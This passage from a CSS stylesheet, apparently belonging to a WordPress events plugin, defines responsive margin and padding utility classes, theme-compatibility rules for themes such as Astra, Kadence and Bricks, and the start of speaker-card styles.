  .etn-m-sm-n2 {
    margin: -0.5rem !important;
  }
  .etn-mt-sm-n2,
.etn-my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .etn-mr-sm-n2,
.etn-mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .etn-mb-sm-n2,
.etn-my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .etn-ml-sm-n2,
.etn-mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .etn-m-sm-n3 {
    margin: -1rem !important;
  }
  .etn-mt-sm-n3,
.etn-my-sm-n3 {
    margin-top: -1rem !important;
  }
  .etn-mr-sm-n3,
.etn-mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .etn-mb-sm-n3,
.etn-my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .etn-ml-sm-n3,
.etn-mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .etn-m-sm-n4 {
    margin: -1.5rem !important;
  }
  .etn-mt-sm-n4,
.etn-my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .etn-mr-sm-n4,
.etn-mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .etn-mb-sm-n4,
.etn-my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .etn-ml-sm-n4,
.etn-mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .etn-m-sm-n5 {
    margin: -3rem !important;
  }
  .etn-mt-sm-n5,
.etn-my-sm-n5 {
    margin-top: -3rem !important;
  }
  .etn-mr-sm-n5,
.etn-mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .etn-mb-sm-n5,
.etn-my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .etn-ml-sm-n5,
.etn-mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .etn-m-sm-auto {
    margin: auto !important;
  }
  .etn-mt-sm-auto,
.etn-my-sm-auto {
    margin-top: auto !important;
  }
  .etn-mr-sm-auto,
.etn-mx-sm-auto {
    margin-right: auto !important;
  }
  .etn-mb-sm-auto,
.etn-my-sm-auto {
    margin-bottom: auto !important;
  }
  .etn-ml-sm-auto,
.etn-mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .etn-m-md-0 {
    margin: 0 !important;
  }
  .etn-mt-md-0,
.etn-my-md-0 {
    margin-top: 0 !important;
  }
  .etn-mr-md-0,
.etn-mx-md-0 {
    margin-right: 0 !important;
  }
  .etn-mb-md-0,
.etn-my-md-0 {
    margin-bottom: 0 !important;
  }
  .etn-ml-md-0,
.etn-mx-md-0 {
    margin-left: 0 !important;
  }
  .etn-m-md-1 {
    margin: 0.25rem !important;
  }
  .etn-mt-md-1,
.etn-my-md-1 {
    margin-top: 0.25rem !important;
  }
  .etn-mr-md-1,
.etn-mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .etn-mb-md-1,
.etn-my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .etn-ml-md-1,
.etn-mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .etn-m-md-2 {
    margin: 0.5rem !important;
  }
  .etn-mt-md-2,
.etn-my-md-2 {
    margin-top: 0.5rem !important;
  }
  .etn-mr-md-2,
.etn-mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .etn-mb-md-2,
.etn-my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .etn-ml-md-2,
.etn-mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .etn-m-md-3 {
    margin: 1rem !important;
  }
  .etn-mt-md-3,
.etn-my-md-3 {
    margin-top: 1rem !important;
  }
  .etn-mr-md-3,
.etn-mx-md-3 {
    margin-right: 1rem !important;
  }
  .etn-mb-md-3,
.etn-my-md-3 {
    margin-bottom: 1rem !important;
  }
  .etn-ml-md-3,
.etn-mx-md-3 {
    margin-left: 1rem !important;
  }
  .etn-m-md-4 {
    margin: 1.5rem !important;
  }
  .etn-mt-md-4,
.etn-my-md-4 {
    margin-top: 1.5rem !important;
  }
  .etn-mr-md-4,
.etn-mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .etn-mb-md-4,
.etn-my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .etn-ml-md-4,
.etn-mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .etn-m-md-5 {
    margin: 3rem !important;
  }
  .etn-mt-md-5,
.etn-my-md-5 {
    margin-top: 3rem !important;
  }
  .etn-mr-md-5,
.etn-mx-md-5 {
    margin-right: 3rem !important;
  }
  .etn-mb-md-5,
.etn-my-md-5 {
    margin-bottom: 3rem !important;
  }
  .etn-ml-md-5,
.etn-mx-md-5 {
    margin-left: 3rem !important;
  }
  .etn-p-md-0 {
    padding: 0 !important;
  }
  .etn-pt-md-0,
.etn-py-md-0 {
    padding-top: 0 !important;
  }
  .etn-pr-md-0,
.etn-px-md-0 {
    padding-right: 0 !important;
  }
  .etn-pb-md-0,
.etn-py-md-0 {
    padding-bottom: 0 !important;
  }
  .etn-pl-md-0,
.etn-px-md-0 {
    padding-left: 0 !important;
  }
  .etn-p-md-1 {
    padding: 0.25rem !important;
  }
  .etn-pt-md-1,
.etn-py-md-1 {
    padding-top: 0.25rem !important;
  }
  .etn-pr-md-1,
.etn-px-md-1 {
    padding-right: 0.25rem !important;
  }
  .etn-pb-md-1,
.etn-py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .etn-pl-md-1,
.etn-px-md-1 {
    padding-left: 0.25rem !important;
  }
  .etn-p-md-2 {
    padding: 0.5rem !important;
  }
  .etn-pt-md-2,
.etn-py-md-2 {
    padding-top: 0.5rem !important;
  }
  .etn-pr-md-2,
.etn-px-md-2 {
    padding-right: 0.5rem !important;
  }
  .etn-pb-md-2,
.etn-py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .etn-pl-md-2,
.etn-px-md-2 {
    padding-left: 0.5rem !important;
  }
  .etn-p-md-3 {
    padding: 1rem !important;
  }
  .etn-pt-md-3,
.etn-py-md-3 {
    padding-top: 1rem !important;
  }
  .etn-pr-md-3,
.etn-px-md-3 {
    padding-right: 1rem !important;
  }
  .etn-pb-md-3,
.etn-py-md-3 {
    padding-bottom: 1rem !important;
  }
  .etn-pl-md-3,
.etn-px-md-3 {
    padding-left: 1rem !important;
  }
  .etn-p-md-4 {
    padding: 1.5rem !important;
  }
  .etn-pt-md-4,
.etn-py-md-4 {
    padding-top: 1.5rem !important;
  }
  .etn-pr-md-4,
.etn-px-md-4 {
    padding-right: 1.5rem !important;
  }
  .etn-pb-md-4,
.etn-py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .etn-pl-md-4,
.etn-px-md-4 {
    padding-left: 1.5rem !important;
  }
  .etn-p-md-5 {
    padding: 3rem !important;
  }
  .etn-pt-md-5,
.etn-py-md-5 {
    padding-top: 3rem !important;
  }
  .etn-pr-md-5,
.etn-px-md-5 {
    padding-right: 3rem !important;
  }
  .etn-pb-md-5,
.etn-py-md-5 {
    padding-bottom: 3rem !important;
  }
  .etn-pl-md-5,
.etn-px-md-5 {
    padding-left: 3rem !important;
  }
  .etn-m-md-n1 {
    margin: -0.25rem !important;
  }
  .etn-mt-md-n1,
.etn-my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .etn-mr-md-n1,
.etn-mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .etn-mb-md-n1,
.etn-my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .etn-ml-md-n1,
.etn-mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .etn-m-md-n2 {
    margin: -0.5rem !important;
  }
  .etn-mt-md-n2,
.etn-my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .etn-mr-md-n2,
.etn-mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .etn-mb-md-n2,
.etn-my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .etn-ml-md-n2,
.etn-mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .etn-m-md-n3 {
    margin: -1rem !important;
  }
  .etn-mt-md-n3,
.etn-my-md-n3 {
    margin-top: -1rem !important;
  }
  .etn-mr-md-n3,
.etn-mx-md-n3 {
    margin-right: -1rem !important;
  }
  .etn-mb-md-n3,
.etn-my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .etn-ml-md-n3,
.etn-mx-md-n3 {
    margin-left: -1rem !important;
  }
  .etn-m-md-n4 {
    margin: -1.5rem !important;
  }
  .etn-mt-md-n4,
.etn-my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .etn-mr-md-n4,
.etn-mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .etn-mb-md-n4,
.etn-my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .etn-ml-md-n4,
.etn-mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .etn-m-md-n5 {
    margin: -3rem !important;
  }
  .etn-mt-md-n5,
.etn-my-md-n5 {
    margin-top: -3rem !important;
  }
  .etn-mr-md-n5,
.etn-mx-md-n5 {
    margin-right: -3rem !important;
  }
  .etn-mb-md-n5,
.etn-my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .etn-ml-md-n5,
.etn-mx-md-n5 {
    margin-left: -3rem !important;
  }
  .etn-m-md-auto {
    margin: auto !important;
  }
  .etn-mt-md-auto,
.etn-my-md-auto {
    margin-top: auto !important;
  }
  .etn-mr-md-auto,
.etn-mx-md-auto {
    margin-right: auto !important;
  }
  .etn-mb-md-auto,
.etn-my-md-auto {
    margin-bottom: auto !important;
  }
  .etn-ml-md-auto,
.etn-mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .etn-m-lg-0 {
    margin: 0 !important;
  }
  .etn-mt-lg-0,
.etn-my-lg-0 {
    margin-top: 0 !important;
  }
  .etn-mr-lg-0,
.etn-mx-lg-0 {
    margin-right: 0 !important;
  }
  .etn-mb-lg-0,
.etn-my-lg-0 {
    margin-bottom: 0 !important;
  }
  .etn-ml-lg-0,
.etn-mx-lg-0 {
    margin-left: 0 !important;
  }
  .etn-m-lg-1 {
    margin: 0.25rem !important;
  }
  .etn-mt-lg-1,
.etn-my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .etn-mr-lg-1,
.etn-mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .etn-mb-lg-1,
.etn-my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .etn-ml-lg-1,
.etn-mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .etn-m-lg-2 {
    margin: 0.5rem !important;
  }
  .etn-mt-lg-2,
.etn-my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .etn-mr-lg-2,
.etn-mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .etn-mb-lg-2,
.etn-my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .etn-ml-lg-2,
.etn-mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .etn-m-lg-3 {
    margin: 1rem !important;
  }
  .etn-mt-lg-3,
.etn-my-lg-3 {
    margin-top: 1rem !important;
  }
  .etn-mr-lg-3,
.etn-mx-lg-3 {
    margin-right: 1rem !important;
  }
  .etn-mb-lg-3,
.etn-my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .etn-ml-lg-3,
.etn-mx-lg-3 {
    margin-left: 1rem !important;
  }
  .etn-m-lg-4 {
    margin: 1.5rem !important;
  }
  .etn-mt-lg-4,
.etn-my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .etn-mr-lg-4,
.etn-mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .etn-mb-lg-4,
.etn-my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .etn-ml-lg-4,
.etn-mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .etn-m-lg-5 {
    margin: 3rem !important;
  }
  .etn-mt-lg-5,
.etn-my-lg-5 {
    margin-top: 3rem !important;
  }
  .etn-mr-lg-5,
.etn-mx-lg-5 {
    margin-right: 3rem !important;
  }
  .etn-mb-lg-5,
.etn-my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .etn-ml-lg-5,
.etn-mx-lg-5 {
    margin-left: 3rem !important;
  }
  .etn-p-lg-0 {
    padding: 0 !important;
  }
  .etn-pt-lg-0,
.etn-py-lg-0 {
    padding-top: 0 !important;
  }
  .etn-pr-lg-0,
.etn-px-lg-0 {
    padding-right: 0 !important;
  }
  .etn-pb-lg-0,
.etn-py-lg-0 {
    padding-bottom: 0 !important;
  }
  .etn-pl-lg-0,
.etn-px-lg-0 {
    padding-left: 0 !important;
  }
  .etn-p-lg-1 {
    padding: 0.25rem !important;
  }
  .etn-pt-lg-1,
.etn-py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .etn-pr-lg-1,
.etn-px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .etn-pb-lg-1,
.etn-py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .etn-pl-lg-1,
.etn-px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .etn-p-lg-2 {
    padding: 0.5rem !important;
  }
  .etn-pt-lg-2,
.etn-py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .etn-pr-lg-2,
.etn-px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .etn-pb-lg-2,
.etn-py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .etn-pl-lg-2,
.etn-px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .etn-p-lg-3 {
    padding: 1rem !important;
  }
  .etn-pt-lg-3,
.etn-py-lg-3 {
    padding-top: 1rem !important;
  }
  .etn-pr-lg-3,
.etn-px-lg-3 {
    padding-right: 1rem !important;
  }
  .etn-pb-lg-3,
.etn-py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .etn-pl-lg-3,
.etn-px-lg-3 {
    padding-left: 1rem !important;
  }
  .etn-p-lg-4 {
    padding: 1.5rem !important;
  }
  .etn-pt-lg-4,
.etn-py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .etn-pr-lg-4,
.etn-px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .etn-pb-lg-4,
.etn-py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .etn-pl-lg-4,
.etn-px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .etn-p-lg-5 {
    padding: 3rem !important;
  }
  .etn-pt-lg-5,
.etn-py-lg-5 {
    padding-top: 3rem !important;
  }
  .etn-pr-lg-5,
.etn-px-lg-5 {
    padding-right: 3rem !important;
  }
  .etn-pb-lg-5,
.etn-py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .etn-pl-lg-5,
.etn-px-lg-5 {
    padding-left: 3rem !important;
  }
  .etn-m-lg-n1 {
    margin: -0.25rem !important;
  }
  .etn-mt-lg-n1,
.etn-my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .etn-mr-lg-n1,
.etn-mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .etn-mb-lg-n1,
.etn-my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .etn-ml-lg-n1,
.etn-mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .etn-m-lg-n2 {
    margin: -0.5rem !important;
  }
  .etn-mt-lg-n2,
.etn-my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .etn-mr-lg-n2,
.etn-mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .etn-mb-lg-n2,
.etn-my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .etn-ml-lg-n2,
.etn-mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .etn-m-lg-n3 {
    margin: -1rem !important;
  }
  .etn-mt-lg-n3,
.etn-my-lg-n3 {
    margin-top: -1rem !important;
  }
  .etn-mr-lg-n3,
.etn-mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .etn-mb-lg-n3,
.etn-my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .etn-ml-lg-n3,
.etn-mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .etn-m-lg-n4 {
    margin: -1.5rem !important;
  }
  .etn-mt-lg-n4,
.etn-my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .etn-mr-lg-n4,
.etn-mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .etn-mb-lg-n4,
.etn-my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .etn-ml-lg-n4,
.etn-mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .etn-m-lg-n5 {
    margin: -3rem !important;
  }
  .etn-mt-lg-n5,
.etn-my-lg-n5 {
    margin-top: -3rem !important;
  }
  .etn-mr-lg-n5,
.etn-mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .etn-mb-lg-n5,
.etn-my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .etn-ml-lg-n5,
.etn-mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .etn-m-lg-auto {
    margin: auto !important;
  }
  .etn-mt-lg-auto,
.etn-my-lg-auto {
    margin-top: auto !important;
  }
  .etn-mr-lg-auto,
.etn-mx-lg-auto {
    margin-right: auto !important;
  }
  .etn-mb-lg-auto,
.etn-my-lg-auto {
    margin-bottom: auto !important;
  }
  .etn-ml-lg-auto,
.etn-mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .etn-m-xl-0 {
    margin: 0 !important;
  }
  .etn-mt-xl-0,
.etn-my-xl-0 {
    margin-top: 0 !important;
  }
  .etn-mr-xl-0,
.etn-mx-xl-0 {
    margin-right: 0 !important;
  }
  .etn-mb-xl-0,
.etn-my-xl-0 {
    margin-bottom: 0 !important;
  }
  .etn-ml-xl-0,
.etn-mx-xl-0 {
    margin-left: 0 !important;
  }
  .etn-m-xl-1 {
    margin: 0.25rem !important;
  }
  .etn-mt-xl-1,
.etn-my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .etn-mr-xl-1,
.etn-mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .etn-mb-xl-1,
.etn-my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .etn-ml-xl-1,
.etn-mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .etn-m-xl-2 {
    margin: 0.5rem !important;
  }
  .etn-mt-xl-2,
.etn-my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .etn-mr-xl-2,
.etn-mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .etn-mb-xl-2,
.etn-my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .etn-ml-xl-2,
.etn-mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .etn-m-xl-3 {
    margin: 1rem !important;
  }
  .etn-mt-xl-3,
.etn-my-xl-3 {
    margin-top: 1rem !important;
  }
  .etn-mr-xl-3,
.etn-mx-xl-3 {
    margin-right: 1rem !important;
  }
  .etn-mb-xl-3,
.etn-my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .etn-ml-xl-3,
.etn-mx-xl-3 {
    margin-left: 1rem !important;
  }
  .etn-m-xl-4 {
    margin: 1.5rem !important;
  }
  .etn-mt-xl-4,
.etn-my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .etn-mr-xl-4,
.etn-mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .etn-mb-xl-4,
.etn-my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .etn-ml-xl-4,
.etn-mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .etn-m-xl-5 {
    margin: 3rem !important;
  }
  .etn-mt-xl-5,
.etn-my-xl-5 {
    margin-top: 3rem !important;
  }
  .etn-mr-xl-5,
.etn-mx-xl-5 {
    margin-right: 3rem !important;
  }
  .etn-mb-xl-5,
.etn-my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .etn-ml-xl-5,
.etn-mx-xl-5 {
    margin-left: 3rem !important;
  }
  .etn-p-xl-0 {
    padding: 0 !important;
  }
  .etn-pt-xl-0,
.etn-py-xl-0 {
    padding-top: 0 !important;
  }
  .etn-pr-xl-0,
.etn-px-xl-0 {
    padding-right: 0 !important;
  }
  .etn-pb-xl-0,
.etn-py-xl-0 {
    padding-bottom: 0 !important;
  }
  .etn-pl-xl-0,
.etn-px-xl-0 {
    padding-left: 0 !important;
  }
  .etn-p-xl-1 {
    padding: 0.25rem !important;
  }
  .etn-pt-xl-1,
.etn-py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .etn-pr-xl-1,
.etn-px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .etn-pb-xl-1,
.etn-py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .etn-pl-xl-1,
.etn-px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .etn-p-xl-2 {
    padding: 0.5rem !important;
  }
  .etn-pt-xl-2,
.etn-py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .etn-pr-xl-2,
.etn-px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .etn-pb-xl-2,
.etn-py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .etn-pl-xl-2,
.etn-px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .etn-p-xl-3 {
    padding: 1rem !important;
  }
  .etn-pt-xl-3,
.etn-py-xl-3 {
    padding-top: 1rem !important;
  }
  .etn-pr-xl-3,
.etn-px-xl-3 {
    padding-right: 1rem !important;
  }
  .etn-pb-xl-3,
.etn-py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .etn-pl-xl-3,
.etn-px-xl-3 {
    padding-left: 1rem !important;
  }
  .etn-p-xl-4 {
    padding: 1.5rem !important;
  }
  .etn-pt-xl-4,
.etn-py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .etn-pr-xl-4,
.etn-px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .etn-pb-xl-4,
.etn-py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .etn-pl-xl-4,
.etn-px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .etn-p-xl-5 {
    padding: 3rem !important;
  }
  .etn-pt-xl-5,
.etn-py-xl-5 {
    padding-top: 3rem !important;
  }
  .etn-pr-xl-5,
.etn-px-xl-5 {
    padding-right: 3rem !important;
  }
  .etn-pb-xl-5,
.etn-py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .etn-pl-xl-5,
.etn-px-xl-5 {
    padding-left: 3rem !important;
  }
  .etn-m-xl-n1 {
    margin: -0.25rem !important;
  }
  .etn-mt-xl-n1,
.etn-my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .etn-mr-xl-n1,
.etn-mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .etn-mb-xl-n1,
.etn-my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .etn-ml-xl-n1,
.etn-mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .etn-m-xl-n2 {
    margin: -0.5rem !important;
  }
  .etn-mt-xl-n2,
.etn-my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .etn-mr-xl-n2,
.etn-mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .etn-mb-xl-n2,
.etn-my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .etn-ml-xl-n2,
.etn-mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .etn-m-xl-n3 {
    margin: -1rem !important;
  }
  .etn-mt-xl-n3,
.etn-my-xl-n3 {
    margin-top: -1rem !important;
  }
  .etn-mr-xl-n3,
.etn-mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .etn-mb-xl-n3,
.etn-my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .etn-ml-xl-n3,
.etn-mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .etn-m-xl-n4 {
    margin: -1.5rem !important;
  }
  .etn-mt-xl-n4,
.etn-my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .etn-mr-xl-n4,
.etn-mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .etn-mb-xl-n4,
.etn-my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .etn-ml-xl-n4,
.etn-mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .etn-m-xl-n5 {
    margin: -3rem !important;
  }
  .etn-mt-xl-n5,
.etn-my-xl-n5 {
    margin-top: -3rem !important;
  }
  .etn-mr-xl-n5,
.etn-mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .etn-mb-xl-n5,
.etn-my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .etn-ml-xl-n5,
.etn-mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .etn-m-xl-auto {
    margin: auto !important;
  }
  .etn-mt-xl-auto,
.etn-my-xl-auto {
    margin-top: auto !important;
  }
  .etn-mr-xl-auto,
.etn-mx-xl-auto {
    margin-right: auto !important;
  }
  .etn-mb-xl-auto,
.etn-my-xl-auto {
    margin-bottom: auto !important;
  }
  .etn-ml-xl-auto,
.etn-mx-xl-auto {
    margin-left: auto !important;
  }
}
/* 
    Theme Compatibility Styles
*/
.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon {
  display: flex;
}
.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text {
  width: 100% !important;
}
.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a {
  text-transform: capitalize;
}

.theme-astra .etn-event-search-wrapper .form-control,
.theme-astra .etn-event-search-wrapper .etn_event_select {
  background: transparent;
}
.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,
.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,
.theme-astra .etn-event-single-wrap .etn-tag-wrapper,
.theme-astra .etn-sidebar .etn-variable-ticket-widget,
.theme-astra .etn-sidebar .etn-widget {
  background: #fff;
}
@media (min-width: 992px) {
  .theme-astra.single-etn .site-content .ast-container {
    display: block;
  }
  .theme-astra .site-content .ast-container {
    flex-wrap: wrap;
  }
}
.theme-astra .etn-advanced-search-form {
  width: 100%;
}
.theme-astra.ast-separate-container.post-type-archive-etn, .theme-astra.ast-separate-container.single-etn {
  background-color: transparent;
}

.ast-two-container .etn_search_item_container {
  width: 100%;
}

.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category {
  text-transform: capitalize;
}

.theme-generatepress .etn-event-search-wrapper .form-control,
.theme-generatepress .etn-event-search-wrapper .etn_event_select {
  background: transparent;
}
.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a {
  text-transform: capitalize;
}
.theme-generatepress .woocommerce .woocommerce-cart-form .coupon {
  display: flex;
}
.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text {
  width: 50% !important;
}

.theme-storefront .etn-event-search-wrapper .form-control,
.theme-storefront .etn-event-search-wrapper .etn_event_select {
  background: transparent;
  box-shadow: none;
  width: 100%;
}
.theme-storefront .etn-event-item .etn-event-footer {
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.theme-neve .etn-event-search-wrapper .form-control,
.theme-neve .etn-event-search-wrapper .etn_event_select {
  background: transparent;
  box-shadow: none;
  width: 100%;
  appearance: auto;
}

.theme-kadence .etn-es-events-page-container .woocommerce-message {
  padding: 0 20px;
  display: flex;
  margin-bottom: 15px;
  align-items: center;
  justify-content: center;
}
.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward {
  order: 2;
  margin-left: 20px;
}
.theme-kadence .etn-event-search-wrapper .form-control,
.theme-kadence .etn-event-search-wrapper .etn_event_select {
  background: transparent;
  box-shadow: none;
  width: 100%;
  appearance: auto;
}

.theme-rosa-lite .etn-event-search-wrapper .input-group {
  height: auto;
}
.theme-rosa-lite .input-group input.form-control {
  background: transparent;
  position: relative;
  padding: 0 20px;
  color: #000;
}
.theme-rosa-lite .etn-variable-ticket-widget .qt-add {
  left: auto;
  right: 10px;
  top: 25px;
}

.theme-rosa2-lite .input-group input.form-control,
.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select {
  background: transparent;
  width: 100%;
  padding: 0;
  appearance: auto;
}
.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend {
  padding-right: 15px;
}
.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon {
  display: flex;
}
.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text {
  width: 100% !important;
}

.theme-bizxpo .etn-event-search-wrapper .form-control,
.theme-bizxpo .etn-event-search-wrapper .etn_event_select {
  flex: 0 0 80%;
  width: 100%;
}
.theme-bizxpo .input-group-text {
  background-color: transparent;
  border-color: transparent;
}
.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon {
  display: flex;
}
.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text {
  width: 50% !important;
}

.bricks_parent {
  font-size: 100%;
}

.theme-bricks .etn-widget .etn-add-to-cart-block,
.bricks-is-frontend .etn-widget .etn-add-to-cart-block {
  text-align: center;
}
.theme-bricks .etn-variable-ticket-widget .qt-add,
.bricks-is-frontend .etn-variable-ticket-widget .qt-add {
  bottom: 3px;
}
.theme-bricks .woocommerce-message,
.bricks-is-frontend .woocommerce-message {
  margin-bottom: 20px;
  padding: 1em 2em 1em 3.5em;
  background-color: #f7f6f7;
  width: auto;
}
.theme-bricks .woocommerce-message .button,
.bricks-is-frontend .woocommerce-message .button {
  float: right;
}
.theme-bricks .woocommerce .wc-proceed-to-checkout .button,
.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button {
  line-height: 1.3;
}

/*================================
 etn speaker 
 ================================*/
.etn-speaker-item {
  position: relative;
  text-align: center;
  margin-bottom: 30px;
}
.etn-speaker-item .etn-speaker-thumb {
  position: relative;
  overflow: hidden;
}
.etn-speaker-item .etn-speaker-thumb:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
